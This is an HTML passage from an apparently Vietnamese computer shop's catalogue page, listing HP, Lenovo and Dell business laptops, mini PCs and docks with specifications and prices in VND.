        <img src="upload/sanpham/612d5v-xg7l._ac_sl1200_3931_218x180.jpg" alt="HP Elitebook X G1i 14 Intel Ultra 7 266V Ram 16Gb SSD 512Gb 14 inch 2.5K OLED Win 11 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elitebook-x-g1i-14-intel-ultra-7-266v-ram-16gb-ssd-512gb-14-inch-25k-oled-win-11-pro-2247.html" title="HP Elitebook X G1i 14 Intel Ultra 7 266V Ram 16Gb SSD 512Gb 14 inch 2.5K OLED Win 11 Pro" >HP Elitebook X G1i 14 Intel Ultra 7 266V Ram 16Gb SSD 512Gb 14 inch 2.5K OLED Win 11 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: Liên hệ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elitebook-x-g1i-14-intel-ultra-7-266v-ram-16gb-ssd-512gb-14-inch-25k-oled-win-11-pro-2247.html" title="HP Elitebook X G1i 14 Intel Ultra 7 266V Ram 16Gb SSD 512Gb 14 inch 2.5K OLED Win 11 Pro" >HP Elitebook X G1i 14 Intel Ultra 7 266V Ram 16Gb SSD 512Gb 14 inch 2.5K OLED Win 11 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: Liên hệ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Ultra 7 266V Upto 5.0Ghz,12Mb Cache,8Cores, up to 48 TOPS</p>
            <p><b>Ram:</b> 16GB, LPDDR5X, 8533MT/s, integrated</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe gen 4x4</p>
            <p><b>Màn hình:</b> 14 WLED+Low Blue Light UWVA Anti-Glare  with AI IPS 120Hz (VRR) (2560x1600)(400 Nits)</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-p16s-gen-3-ultra-7-155h-32gb-ssd-1tb-16inch-wquxga-oled-rtx-a500-ada-4gb-w11-pro-2155.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-p16s-gen-3-ultra-7-155h-32gb-ssd-1tb-16inch-wquxga-oled-rtx-a500-ada-4gb-w11-pro-2155.html" title="Lenovo Thinkpad P16s Gen 3 Ultra 7 155H 32Gb SSD 1Tb 16inch WQUXGA OLED RTX A500 ADA 4Gb W11 Pro">
        <img src="upload/sanpham/71xmkjtmdyl._ac_sl1500_9719_210x180.jpg" alt="Lenovo Thinkpad P16s Gen 3 Ultra 7 155H 32Gb SSD 1Tb 16inch WQUXGA OLED RTX A500 ADA 4Gb W11 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-p16s-gen-3-ultra-7-155h-32gb-ssd-1tb-16inch-wquxga-oled-rtx-a500-ada-4gb-w11-pro-2155.html" title="Lenovo Thinkpad P16s Gen 3 Ultra 7 155H 32Gb SSD 1Tb 16inch WQUXGA OLED RTX A500 ADA 4Gb W11 Pro" >Lenovo Thinkpad P16s Gen 3 Ultra 7 155H 32Gb SSD 1Tb 16inch WQUXGA OLED RTX A500 ADA 4Gb W11 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: Liên hệ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-p16s-gen-3-ultra-7-155h-32gb-ssd-1tb-16inch-wquxga-oled-rtx-a500-ada-4gb-w11-pro-2155.html" title="Lenovo Thinkpad P16s Gen 3 Ultra 7 155H 32Gb SSD 1Tb 16inch WQUXGA OLED RTX A500 ADA 4Gb W11 Pro" >Lenovo Thinkpad P16s Gen 3 Ultra 7 155H 32Gb SSD 1Tb 16inch WQUXGA OLED RTX A500 ADA 4Gb W11 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: Liên hệ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Ultra 7 155H (24Mb Cache, 16 Cores, Upto 4.8Ghz)</p>
            <p><b>Ram:</b> Ram 32Gb DDR5 Bus 5600 (2x 16Gb, Upto 96Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 1Tb NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> 16inch WQUXGA 3840*2400 OLED 400nits, AntiGlare, 100% sRGB</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elitebook-1040-g11-intel-ultra-7-155h-32gb-ram-1tb-ssd-14in-wuxga-win-11-pro-weight-118kg-2185.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/hp-elitebook-1040-g11-intel-ultra-7-155h-32gb-ram-1tb-ssd-14in-wuxga-win-11-pro-weight-118kg-2185.html" title="HP Elitebook 1040 G11 Intel Ultra 7 155H, 32Gb RAM, 1Tb SSD, 14in WUXGA, Win 11 Pro, Weight 1.18kg">
        <img src="upload/sanpham/ernesto_hp_elitebook_1040_14_inch_g11_glaciersilver_nt_ircam_fpr_coreset_win11_whitebg_frontopen_m16034800045_212x180.jpg" alt="HP Elitebook 1040 G11 Intel Ultra 7 155H, 32Gb RAM, 1Tb SSD, 14in WUXGA, Win 11 Pro, Weight 1.18kg" /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elitebook-1040-g11-intel-ultra-7-155h-32gb-ram-1tb-ssd-14in-wuxga-win-11-pro-weight-118kg-2185.html" title="HP Elitebook 1040 G11 Intel Ultra 7 155H, 32Gb RAM, 1Tb SSD, 14in WUXGA, Win 11 Pro, Weight 1.18kg" >HP Elitebook 1040 G11 Intel Ultra 7 155H, 32Gb RAM, 1Tb SSD, 14in WUXGA, Win 11 Pro, Weight 1.18kg</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: Liên hệ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elitebook-1040-g11-intel-ultra-7-155h-32gb-ram-1tb-ssd-14in-wuxga-win-11-pro-weight-118kg-2185.html" title="HP Elitebook 1040 G11 Intel Ultra 7 155H, 32Gb RAM, 1Tb SSD, 14in WUXGA, Win 11 Pro, Weight 1.18kg" >HP Elitebook 1040 G11 Intel Ultra 7 155H, 32Gb RAM, 1Tb SSD, 14in WUXGA, Win 11 Pro, Weight 1.18kg</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: Liên hệ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Ultra 7 155H (Upto 4.8Ghz, 16 Cores, 22 Threads, 24Mb Cache L3)</p>
            <p><b>Ram:</b> 32Gb LPDDR5x Bus 7467 (Onboard)</p>
            <p><b>Đĩa cứng:</b> SSD 1Tb NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> 14-inch WUXGA 1920*1200, 400nits, 100% sRGB</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-usbc-g5-docking-station-2068.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-usbc-g5-docking-station-2068.html" title="HP USB-C G5 Docking Station ">
        <img src="upload/sanpham/81ttjsv099l._ac_sl1500_7975_147x180.jpg" alt="HP USB-C G5 Docking Station " /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-usbc-g5-docking-station-2068.html" title="HP USB-C G5 Docking Station " >HP USB-C G5 Docking Station </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 4.750.000 vnđ</span>
        </p>
        <div class="mota mota_an" >
        	<p class="ten"><a href="san-pham/hp-usbc-g5-docking-station-2068.html" title="HP USB-C G5 Docking Station " >HP USB-C G5 Docking Station </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 4.750.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> </p>
            <p><b>Ram:</b> </p>
            <p><b>Đĩa cứng:</b> </p>
            <p><b>Màn hình:</b> </p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/new-genuine-lenovo-thinkpad-universal-thunderbolt-4-dock-5d21c04010-526.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/new-genuine-lenovo-thinkpad-universal-thunderbolt-4-dock-5d21c04010-526.html" title="New Genuine Lenovo ThinkPad Universal Thunderbolt 4 Dock 5D21C04010">
        <img src="upload/sanpham/lenovo8376_220x162.jpg" alt="New Genuine Lenovo ThinkPad Universal Thunderbolt 4 Dock 5D21C04010" /></a></p>
        <h3 class="sp_name"><a href="san-pham/new-genuine-lenovo-thinkpad-universal-thunderbolt-4-dock-5d21c04010-526.html" title="New Genuine Lenovo ThinkPad Universal Thunderbolt 4 Dock 5D21C04010" >New Genuine Lenovo ThinkPad Universal Thunderbolt 4 Dock 5D21C04010</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 4.900.000 vnđ</span>
        </p>
        <div class="mota mota_an" >
        	<p class="ten"><a href="san-pham/new-genuine-lenovo-thinkpad-universal-thunderbolt-4-dock-5d21c04010-526.html" title="New Genuine Lenovo ThinkPad Universal Thunderbolt 4 Dock 5D21C04010" >New Genuine Lenovo ThinkPad Universal Thunderbolt 4 Dock 5D21C04010</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 4.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> </p>
            <p><b>Ram:</b> </p>
            <p><b>Đĩa cứng:</b> </p>
            <p><b>Màn hình:</b> </p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-probook-430-g6-intel-core-i58265u-8gb-ssd-256gb-133in-ips-fhd-win-11-pro-1768.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-probook-430-g6-intel-core-i58265u-8gb-ssd-256gb-133in-ips-fhd-win-11-pro-1768.html" title="HP Probook 430 G6 Intel Core i5-8265U 8Gb SSD 256Gb 13.3in IPS FHD Win 11 Pro">
        <img src="upload/sanpham/6-188906_220x165.jpg" alt="HP Probook 430 G6 Intel Core i5-8265U 8Gb SSD 256Gb 13.3in IPS FHD Win 11 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-probook-430-g6-intel-core-i58265u-8gb-ssd-256gb-133in-ips-fhd-win-11-pro-1768.html" title="HP Probook 430 G6 Intel Core i5-8265U 8Gb SSD 256Gb 13.3in IPS FHD Win 11 Pro" >HP Probook 430 G6 Intel Core i5-8265U 8Gb SSD 256Gb 13.3in IPS FHD Win 11 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 6.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-probook-430-g6-intel-core-i58265u-8gb-ssd-256gb-133in-ips-fhd-win-11-pro-1768.html" title="HP Probook 430 G6 Intel Core i5-8265U 8Gb SSD 256Gb 13.3in IPS FHD Win 11 Pro" >HP Probook 430 G6 Intel Core i5-8265U 8Gb SSD 256Gb 13.3in IPS FHD Win 11 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 6.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i5-8265U 1.6ghz, Turbo 3.9ghz, 6Mb Cache L3 ( 4Cores 8 Threads )</p>
            <p><b>Ram:</b> 8Gb DDR4 Bus 3200 (Max 32Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 13.3inch FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-optiplex-7080-micro-core-i510500t-ram-16gb-ssd-256gb-wifi-bluetooth-1103.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-optiplex-7080-micro-core-i510500t-ram-16gb-ssd-256gb-wifi-bluetooth-1103.html" title="Dell Optiplex 7080 Micro Core i5-10500T Ram 16Gb SSD 256Gb Wifi + Bluetooth ">
        <img src="upload/sanpham/39360_dell_optiplex_3080_micro_15101_180x180.jpg" alt="Dell Optiplex 7080 Micro Core i5-10500T Ram 16Gb SSD 256Gb Wifi + Bluetooth " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-optiplex-7080-micro-core-i510500t-ram-16gb-ssd-256gb-wifi-bluetooth-1103.html" title="Dell Optiplex 7080 Micro Core i5-10500T Ram 16Gb SSD 256Gb Wifi + Bluetooth " >Dell Optiplex 7080 Micro Core i5-10500T Ram 16Gb SSD 256Gb Wifi + Bluetooth </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 7.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-optiplex-7080-micro-core-i510500t-ram-16gb-ssd-256gb-wifi-bluetooth-1103.html" title="Dell Optiplex 7080 Micro Core i5-10500T Ram 16Gb SSD 256Gb Wifi + Bluetooth " >Dell Optiplex 7080 Micro Core i5-10500T Ram 16Gb SSD 256Gb Wifi + Bluetooth </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 7.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-10500T 2.3Ghz Turbo 3.8Ghz 12Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 2666</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elite-mini-600-g9-core-i512400t-16gb-ssd-512gb-win-11-pro-1965.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-elite-mini-600-g9-core-i512400t-16gb-ssd-512gb-win-11-pro-1965.html" title="HP Elite Mini 600 G9 Core i5-12400T 16Gb SSD 512Gb Win 11 Pro ">
        <img src="upload/sanpham/16076_220x165.png" alt="HP Elite Mini 600 G9 Core i5-12400T 16Gb SSD 512Gb Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elite-mini-600-g9-core-i512400t-16gb-ssd-512gb-win-11-pro-1965.html" title="HP Elite Mini 600 G9 Core i5-12400T 16Gb SSD 512Gb Win 11 Pro " >HP Elite Mini 600 G9 Core i5-12400T 16Gb SSD 512Gb Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 8.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elite-mini-600-g9-core-i512400t-16gb-ssd-512gb-win-11-pro-1965.html" title="HP Elite Mini 600 G9 Core i5-12400T 16Gb SSD 512Gb Win 11 Pro " >HP Elite Mini 600 G9 Core i5-12400T 16Gb SSD 512Gb Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 8.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-12400T 1.8Ghz Turbo 4.2Ghz 18Mb Cache L3</p>
            <p><b>Ram:</b> Ram 16Gb DDR5 Bus 4800 (Upto 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe (256Gb + 256Gb) </p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-optiplex-3000-mff-core-i512500t-ram-16gb-ssd-256gb-windows-11-pro-1203.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-optiplex-3000-mff-core-i512500t-ram-16gb-ssd-256gb-windows-11-pro-1203.html" title="Dell Optiplex 3000 MFF Core i5-12500T Ram 16Gb SSD 256Gb Windows 11 Pro ">
        <img src="upload/sanpham/20387_90x180.jpg" alt="Dell Optiplex 3000 MFF Core i5-12500T Ram 16Gb SSD 256Gb Windows 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-optiplex-3000-mff-core-i512500t-ram-16gb-ssd-256gb-windows-11-pro-1203.html" title="Dell Optiplex 3000 MFF Core i5-12500T Ram 16Gb SSD 256Gb Windows 11 Pro " >Dell Optiplex 3000 MFF Core i5-12500T Ram 16Gb SSD 256Gb Windows 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 9.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-optiplex-3000-mff-core-i512500t-ram-16gb-ssd-256gb-windows-11-pro-1203.html" title="Dell Optiplex 3000 MFF Core i5-12500T Ram 16Gb SSD 256Gb Windows 11 Pro " >Dell Optiplex 3000 MFF Core i5-12500T Ram 16Gb SSD 256Gb Windows 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 9.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-12500T 2.1Ghz Turbo 4.4Ghz 18Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-7400-core-i78665u-16gb-ssd-256gb-14in-fhd-win-10-pro-weight-136kg-960.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-7400-core-i78665u-16gb-ssd-256gb-14in-fhd-win-10-pro-weight-136kg-960.html" title="Dell Latitude 7400 Core i7-8665U 16Gb SSD 256Gb 14in FHD Win 10 Pro Weight 1.36kg ">
        <img src="upload/sanpham/40130_220x151.jpg" alt="Dell Latitude 7400 Core i7-8665U 16Gb SSD 256Gb 14in FHD Win 10 Pro Weight 1.36kg " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-7400-core-i78665u-16gb-ssd-256gb-14in-fhd-win-10-pro-weight-136kg-960.html" title="Dell Latitude 7400 Core i7-8665U 16Gb SSD 256Gb 14in FHD Win 10 Pro Weight 1.36kg " >Dell Latitude 7400 Core i7-8665U 16Gb SSD 256Gb 14in FHD Win 10 Pro Weight 1.36kg </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 9.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-7400-core-i78665u-16gb-ssd-256gb-14in-fhd-win-10-pro-weight-136kg-960.html" title="Dell Latitude 7400 Core i7-8665U 16Gb SSD 256Gb 14in FHD Win 10 Pro Weight 1.36kg " >Dell Latitude 7400 Core i7-8665U 16Gb SSD 256Gb 14in FHD Win 10 Pro Weight 1.36kg </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 9.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-8665U 1.9ghz Turbo 4.8Ghz (4Cores 8Theads)</p>
            <p><b>Ram:</b> 16Gb DDR4 bus 2666</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14in IPS FHD 1920x1080</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-7410-core-i710610u-32gb-ssd-256gb-lcd-14inch-fhd-win-11-pro-weight-13kg-1097.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-7410-core-i710610u-32gb-ssd-256gb-lcd-14inch-fhd-win-11-pro-weight-13kg-1097.html" title="Dell Latitude 7410 Core i7-10610U 32Gb SSD 256Gb LCD 14inch FHD Win 11 Pro Weight 1.3kg ">
        <img src="upload/sanpham/18279_220x165.jpg" alt="Dell Latitude 7410 Core i7-10610U 32Gb SSD 256Gb LCD 14inch FHD Win 11 Pro Weight 1.3kg " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-7410-core-i710610u-32gb-ssd-256gb-lcd-14inch-fhd-win-11-pro-weight-13kg-1097.html" title="Dell Latitude 7410 Core i7-10610U 32Gb SSD 256Gb LCD 14inch FHD Win 11 Pro Weight 1.3kg " >Dell Latitude 7410 Core i7-10610U 32Gb SSD 256Gb LCD 14inch FHD Win 11 Pro Weight 1.3kg </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 10.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-7410-core-i710610u-32gb-ssd-256gb-lcd-14inch-fhd-win-11-pro-weight-13kg-1097.html" title="Dell Latitude 7410 Core i7-10610U 32Gb SSD 256Gb LCD 14inch FHD Win 11 Pro Weight 1.3kg " >Dell Latitude 7410 Core i7-10610U 32Gb SSD 256Gb LCD 14inch FHD Win 11 Pro Weight 1.3kg </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 10.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-10610U 1.8Ghz Turbo 4.9ghz 8Mb Cache L3</p>
            <p><b>Ram:</b> 32Gb DDR4 Bus 2666</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 Touch</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-t14s-gen-1-core-i710510u-ram-16gb-ssd-256gb-14inch-fhd-win-10-pro-1155.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-t14s-gen-1-core-i710510u-ram-16gb-ssd-256gb-14inch-fhd-win-10-pro-1155.html" title="Lenovo Thinkpad T14s Gen 1 Core i7-10510U Ram 16Gb SSD 256Gb 14inch FHD Win 10 Pro">
        <img src="upload/sanpham/t14s6693_220x124.jpg" alt="Lenovo Thinkpad T14s Gen 1 Core i7-10510U Ram 16Gb SSD 256Gb 14inch FHD Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-t14s-gen-1-core-i710510u-ram-16gb-ssd-256gb-14inch-fhd-win-10-pro-1155.html" title="Lenovo Thinkpad T14s Gen 1 Core i7-10510U Ram 16Gb SSD 256Gb 14inch FHD Win 10 Pro" >Lenovo Thinkpad T14s Gen 1 Core i7-10510U Ram 16Gb SSD 256Gb 14inch FHD Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 10.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-t14s-gen-1-core-i710510u-ram-16gb-ssd-256gb-14inch-fhd-win-10-pro-1155.html" title="Lenovo Thinkpad T14s Gen 1 Core i7-10510U Ram 16Gb SSD 256Gb 14inch FHD Win 10 Pro" >Lenovo Thinkpad T14s Gen 1 Core i7-10510U Ram 16Gb SSD 256Gb 14inch FHD Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 10.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-10510U 1.8ghz Turbo 4.6ghz, 8Mb cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 bus 3200 (Onboard)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-t14-gen-1-core-i710510u-ram-16gb-ssd-512gb-14inch-fhd-win-11-pro-1122.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-t14-gen-1-core-i710510u-ram-16gb-ssd-512gb-14inch-fhd-win-11-pro-1122.html" title="Lenovo Thinkpad T14 Gen 1 Core i7-10510U RAM 16Gb SSD 512Gb 14inch FHD Win 11 Pro ">
        <img src="upload/sanpham/19285_180x180.png" alt="Lenovo Thinkpad T14 Gen 1 Core i7-10510U RAM 16Gb SSD 512Gb 14inch FHD Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-t14-gen-1-core-i710510u-ram-16gb-ssd-512gb-14inch-fhd-win-11-pro-1122.html" title="Lenovo Thinkpad T14 Gen 1 Core i7-10510U RAM 16Gb SSD 512Gb 14inch FHD Win 11 Pro " >Lenovo Thinkpad T14 Gen 1 Core i7-10510U RAM 16Gb SSD 512Gb 14inch FHD Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 10.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-t14-gen-1-core-i710510u-ram-16gb-ssd-512gb-14inch-fhd-win-11-pro-1122.html" title="Lenovo Thinkpad T14 Gen 1 Core i7-10510U RAM 16Gb SSD 512Gb 14inch FHD Win 11 Pro " >Lenovo Thinkpad T14 Gen 1 Core i7-10510U RAM 16Gb SSD 512Gb 14inch FHD Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 10.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-10510U 1.8Ghz Turbo 4.9Ghz 8Mb Cache L3 (4Cores 8Threads)</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Upto 40Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-5411-core-i710850h-ram-16gb-ssd-512gb-lcd-14inch-fhd-win-10-pro-1309.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-5411-core-i710850h-ram-16gb-ssd-512gb-lcd-14inch-fhd-win-10-pro-1309.html" title="Dell Latitude 5411 Core i7-10850H Ram 16Gb SSD 512Gb LCD 14inch FHD Win 10 Pro">
        <img src="upload/sanpham/13469_220x144.jpg" alt="Dell Latitude 5411 Core i7-10850H Ram 16Gb SSD 512Gb LCD 14inch FHD Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-5411-core-i710850h-ram-16gb-ssd-512gb-lcd-14inch-fhd-win-10-pro-1309.html" title="Dell Latitude 5411 Core i7-10850H Ram 16Gb SSD 512Gb LCD 14inch FHD Win 10 Pro" >Dell Latitude 5411 Core i7-10850H Ram 16Gb SSD 512Gb LCD 14inch FHD Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 11.700.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-5411-core-i710850h-ram-16gb-ssd-512gb-lcd-14inch-fhd-win-10-pro-1309.html" title="Dell Latitude 5411 Core i7-10850H Ram 16Gb SSD 512Gb LCD 14inch FHD Win 10 Pro" >Dell Latitude 5411 Core i7-10850H Ram 16Gb SSD 512Gb LCD 14inch FHD Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 11.700.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-10850H 2.7Ghz Turbo 5.1Ghz 6Cores </p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-optiplex-7090-sff-core-i710700-ram-16gb-ssd-256gb-win-10-pro-1864.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-optiplex-7090-sff-core-i710700-ram-16gb-ssd-256gb-win-10-pro-1864.html" title="Dell Optiplex 7090 SFF Core i7-10700 Ram 16Gb SSD 256Gb Win 10 Pro">
        <img src="upload/sanpham/354037630117241_104x180.png" alt="Dell Optiplex 7090 SFF Core i7-10700 Ram 16Gb SSD 256Gb Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-optiplex-7090-sff-core-i710700-ram-16gb-ssd-256gb-win-10-pro-1864.html" title="Dell Optiplex 7090 SFF Core i7-10700 Ram 16Gb SSD 256Gb Win 10 Pro" >Dell Optiplex 7090 SFF Core i7-10700 Ram 16Gb SSD 256Gb Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 11.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-optiplex-7090-sff-core-i710700-ram-16gb-ssd-256gb-win-10-pro-1864.html" title="Dell Optiplex 7090 SFF Core i7-10700 Ram 16Gb SSD 256Gb Win 10 Pro" >Dell Optiplex 7090 SFF Core i7-10700 Ram 16Gb SSD 256Gb Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 11.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-10700 2.9Ghz Turbo 4.8Ghz 8Cores 16 Threads</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elitebook-835-g7-amd-ryzen-7-4750u-ram-16gb-ssd-256gb-lcd-133inch-fhd-touch-win-10-pro-1458.html'">
